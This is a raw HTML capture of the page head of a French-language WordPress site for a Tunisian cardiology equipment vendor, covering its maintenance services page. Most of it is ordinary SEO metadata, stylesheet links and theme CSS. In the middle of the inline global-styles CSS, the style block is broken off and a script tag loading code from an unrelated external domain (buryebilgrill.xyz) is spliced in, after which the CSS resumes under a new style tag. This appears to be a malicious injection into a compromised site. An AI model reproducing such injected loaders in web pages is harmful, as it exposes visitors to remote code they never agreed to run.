

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cardiolife.tn/maintenance/
body_size: 24781
content:

<!DOCTYPE html>

<html lang="fr-FR" class="no-js no-svg">

<head>

<meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1">




<!-- Favicon -->

<link rel="icon" href="https://cardiolife.tn/wp-content/uploads/2024/10/seo-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://cardiolife.tn/wp-content/uploads/2024/10/seo.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cardiolife.tn/wp-content/uploads/2024/10/seo.jpg" />
<meta name="msapplication-TileImage" content="https://cardiolife.tn/wp-content/uploads/2024/10/seo.jpg" />

		<link rel="favicon icon" href="https://cardiolife.tn/wp-content/uploads/2024/10/seo.jpg" />

		


				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Maintenance en Cardiologie | CardioLife Tunisie</title>
	<meta name="description" content="Assurez le bon fonctionnement de vos équipements cardiovasculaires avec les services de maintenance de CardioLife Tunisie. Notre équipe d&#039;experts garantit une performance optimale et une longévité accrue de vos appareils médicaux." />
	<link rel="canonical" href="https://cardiolife.tn/maintenance/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Maintenance en Cardiologie | CardioLife Tunisie" />
	<meta property="og:description" content="Assurez le bon fonctionnement de vos équipements cardiovasculaires avec les services de maintenance de CardioLife Tunisie. Notre équipe d&#039;experts garantit une performance optimale et une longévité accrue de vos appareils médicaux." />
	<meta property="og:url" content="https://cardiolife.tn/maintenance/" />
	<meta property="og:site_name" content="CardioLife" />
	<meta property="article:publisher" content="https://www.facebook.com/Cardio.Life.Tunisia" />
	<meta property="article:modified_time" content="2024-11-03T09:28:14+00:00" />
	<meta property="og:image" content="https://cardiolife.tn/wp-content/uploads/2024/09/maintenance.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="815" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cardiolife.tn/maintenance/","url":"https://cardiolife.tn/maintenance/","name":"Maintenance en Cardiologie | CardioLife Tunisie","isPartOf":{"@id":"https://cardiolife.tn/#website"},"primaryImageOfPage":{"@id":"https://cardiolife.tn/maintenance/#primaryimage"},"image":{"@id":"https://cardiolife.tn/maintenance/#primaryimage"},"thumbnailUrl":"https://cardiolife.tn/wp-content/uploads/2024/09/maintenance.jpg","datePublished":"2021-11-08T17:07:19+00:00","dateModified":"2024-11-03T09:28:14+00:00","description":"Assurez le bon fonctionnement de vos équipements cardiovasculaires avec les services de maintenance de CardioLife Tunisie. Notre équipe d'experts garantit une performance optimale et une longévité accrue de vos appareils médicaux.","breadcrumb":{"@id":"https://cardiolife.tn/maintenance/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://cardiolife.tn/maintenance/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://cardiolife.tn/maintenance/#primaryimage","url":"https://cardiolife.tn/wp-content/uploads/2024/09/maintenance.jpg","contentUrl":"https://cardiolife.tn/wp-content/uploads/2024/09/maintenance.jpg","width":1920,"height":815},{"@type":"BreadcrumbList","@id":"https://cardiolife.tn/maintenance/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cardiolife.tn/"},{"@type":"ListItem","position":2,"name":"Maintenance"}]},{"@type":"WebSite","@id":"https://cardiolife.tn/#website","url":"https://cardiolife.tn/","name":"CardioLife","description":"Integrity Professional exclusiveness","publisher":{"@id":"https://cardiolife.tn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cardiolife.tn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://cardiolife.tn/#organization","name":"CardioLife","url":"https://cardiolife.tn/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://cardiolife.tn/#/schema/logo/image/","url":"https://cardiolife.tn/wp-content/uploads/2024/10/seo.jpg","contentUrl":"https://cardiolife.tn/wp-content/uploads/2024/10/seo.jpg","width":112,"height":112,"caption":"CardioLife"},"image":{"@id":"https://cardiolife.tn/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Cardio.Life.Tunisia"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="CardioLife &raquo; Flux" href="https://cardiolife.tn/feed/" />
<link rel="alternate" type="application/rss+xml" title="CardioLife &raquo; Flux des commentaires" href="https://cardiolife.tn/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/cardiolife.tn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ionicons-css' href='http://cardiolife.tn/wp-content/plugins/medileaves-core/assest/css/fonts/ionicons.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='themify-css' href='http://cardiolife.tn/wp-content/plugins/medileaves-core/assest/css/fonts/themify-icons.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='http://cardiolife.tn/wp-content/plugins/medileaves-core/assest/css/fonts/flaticon.css?ver=2.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='http://cardiolife.tn/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='http://cardiolife.tn/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//cardiolife.tn/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='http://cardiolife.tn/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.32.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='http://cardiolife.tn/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://cardiolife.tn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='medileaves-elements-css' href='http://cardiolife.tn/wp-content/plugins/medileaves-core/assest/css/elements.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='medileaves-elements-responsive-css' href='http://cardiolife.tn/wp-content/plugins/medileaves-core/assest/css/elements-responsive.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='medileaves-elements-admin-css' href='http://cardiolife.tn/wp-content/plugins/medileaves-core/assest/css/admin.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='http://cardiolife.tn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://cardiolife.tn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.7.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://cardiolife.tn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.7.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='medileaves-fonts-css' href='https://fonts.googleapis.com/css2?family=Outfit%3Awght%40300%3B400%3B500%3B600%3B700%3B800%3B900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='medileaves-style-css' href='http://cardiolife.tn/wp-content/themes/medileaves/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='medileaves-block-style-css' href='http://cardiolife.tn/wp-content/themes/medileaves/assets/css/blocks.css?ver=1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='medileaves-ie8-css' href='http://cardiolife.tn/wp-content/themes/medileaves/assets/css/ie8.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bootstrap-css' href='http://cardiolife.tn/wp-content/themes/medileaves/assets/css/bootstrap.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnificpopup-css' href='http://cardiolife.tn/wp-content/themes/medileaves/assets/css/magnific-popup/magnific-popup.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='http://cardiolife.tn/wp-content/themes/medileaves/assets/css/fonts/all.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css' href='http://cardiolife.tn/wp-content/themes/medileaves/assets/css/fonts/linearicons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-css' href='http://cardiolife.tn/wp-content/themes/medileaves/assets/css/fonts/simple-line-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='http://cardiolife.tn/wp-content/themes/medileaves/assets/css/fonts/themify-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-icons-css' href='http://cardiolife.tn/wp-content/themes/medileaves/assets/css/fonts/flaticon.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-icons-css' href='http://cardiolife.tn/wp-content/themes/medileaves/assets/css/fonts/ionicons.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css-css' href='http://cardiolife.tn/wp-content/themes/medileaves/assets/css/swiper.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='http://cardiolife.tn/wp-content/themes/medileaves/assets/css/slicknav.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='medileaves-woocommerce-css' href='http://cardiolife.tn/wp-content/themes/medileaves/assets/css/woocommerce.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='http://cardiolife.tn/wp-content/themes/medileaves/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<style id='main-style-inline-css' type='text/css'>
body { background-color : #ffffff; }#theme-cursor .cursor-outer { border-color : #212121; }#theme-cursor .cursor-inner { background : #212121; }.header-logo .site-logo-text{ color : #ffffff; }#preloader{ background-color : #ffffff; }
			.line-scale-pulse-out > div,
			.pacman > div:nth-child(3), 
			.pacman > div:nth-child(4), 
			.pacman > div:nth-child(5), 
			.pacman > div:nth-child(6),
			.square-spin > div,
			.ball-scale-multiple > div,
			.ball-grid-pulse > div,
			.ball-spin-fade-loader > div {background : #1f64ff;}
			.ball-clip-rotate > div {border-color : #1f64ff;}
			.ball-clip-rotate-multiple > div,
			.pacman > div:first-of-type,
			.pacman > div:nth-child(2) {border-left-color : #1f64ff;}
			.ball-clip-rotate-multiple > div {border-right-color : #1f64ff;}
			.ball-clip-rotate-multiple > div:last-child,
			.pacman > div:first-of-type,
			.pacman > div:nth-child(2) {border-top-color : #1f64ff;}
			.ball-clip-rotate-multiple > div:last-child,
			.pacman > div:first-of-type,
			.pacman > div:nth-child(2) {border-bottom-color : #1f64ff;}.header-topbar {background-color : #ffffff; }.header-topbar, .header-topbar a{color : #757887; }.header-topbar a:hover, .header-social li a:hover {color : #1f64ff; }.header-topbar i, .header-social li a {color : #1f64ff; }
		.site-header.header-color-custom,
		#site-header.header-color-custom.sticky {background-color : #ffffff; }
		.site-header.header-color-custom.header-classic .header-bottom .navigation-inner {background : #1F64FF; }
		.site-header.header-color-custom .main-navigation .navbar-nav > li > a,
		.site-header.header-color-custom .header-search .search-btn i {color : #757887; }
		.site-header.header-default.header-color-custom .slicknav_menu .slicknav_icon-bar,
		.site-header.header-classic.header-color-custom .slicknav_menu .slicknav_icon-bar {background : #757887; }
		.site-header.header-color-custom .header-sidemenu #sidemenu-trigger g {stroke : #757887; }
		.site-header.header-default.header-color-custom .header-search .search-btn:hover i,
		.site-header.header-fancy.header-color-custom .header-search .search-btn:hover i,
		.site-header.header-color-custom .main-navigation .navbar-nav > li:hover > a,
		.site-header.header-color-custom .main-navigation .navbar-nav > li > a:hover,
		.site-header.header-color-custom .main-navigation .navbar-nav > li.current-menu-item > a {color : #1f64ff; }
		.site-header.header-color-custom .main-navigation .navbar-nav > li > a:before {background-color : #1f64ff; }
		.site-header.header-default.header-color-custom .header-sidemenu:hover g#sidemenu-trigger g {stroke : #1f64ff; }
		.site-header.header-color-custom .header-inner .feature-box.icon-left .feature-icon i {color : #1F64FF; }
		.site-header.header-color-custom .header-inner .feature-box .title {color : #000d44; }
		.site-header.header-color-custom .header-inner .feature-box a,
		.site-header.header-color-custom .header-inner .feature-box .feature-info p {color : #757575; }
		.sidemenu-trigger-custom .site-header.header-fancy .header-sidemenu,
		.sidemenu-trigger-custom .site-header.header-fancy #slicknav_menu {background-color : #1F64FF; }
		.sidemenu-trigger-custom .site-header.header-fancy .header-sidemenu #sidemenu-trigger g {stroke : #ffffff; }
		.sidemenu-trigger-custom .site-header.header-fancy .slicknav_menu .slicknav_icon-bar {background : #ffffff; }.site-footer .widget .widget-title,
		.site-footer .widget_feature_info .widget-feature-info .title{ color : #ffffff; }.site-footer,
        .site-footer .widget_testimonial .author-details .author-name,
        .site-footer .widget_testimonial .author-details .author-position,
        .site-footer .widget_newsletter .input-area input,
        .site-footer .calendar_wrap thead th { color : #ffffff; }.site-footer a,
            .site-footer .widget ul li > a,
            .site-footer .widget_recent_post .recent-post-list .post-info .post-title,
            .site-footer .footer-main .widget_calendar .wp-calendar-nav a { color : #ffffff; }.site-footer a:hover,
            .site-footer .widget ul li > a:hover,
            .site-footer .widget_contact .footer-address ul li i,
            .site-footer .widget_social_media .social-info.style-default.color-theme li a,
            .site-footer .widget_social_media .social-info.style-border.color-theme li a,
            .site-footer .widget_recent_post .recent-post-list .post-info .post-date i,
            .site-footer .widget_recent_post .recent-post-list .post-info .post-title:hover,
            .site-footer .footer-main .calendar_wrap tbody td a,
            .site-footer .footer-main .widget_calendar .wp-calendar-nav a:hover,
            .site-footer .widget_feature_info .widget-feature-icon i { color : #e37e24; }
            .site-footer .widget_testimonial .testimonial-inner .author-content,
            .site-footer .widget_social_media .social-info.style-flat.color-theme li a,
            .site-footer .widget_newsletter .button-area button,
            .site-footer .footer-main .calendar_wrap caption,
            .site-footer .footer-main .calendar_wrap #today { background : #e37e24; }
            .site-footer .widget_testimonial .testimonial-inner .author-content:before {border-top-color: #e37e24; }.page-header .page-title{ color : #e37e24; }
            .page-header .breadcrumb li a,
            .page-header .breadcrumb li span:before,
            .page-header-inner.page-header-2 .breadcrumb li > a,
            .page-header-inner.page-header-2 .breadcrumb li > span a { color : #e37e24; }
            .page-header .breadcrumb li span, 
            .page-header .breadcrumb li a:hover,
            .page-header-inner.page-header-2 .breadcrumb li > a:hover,
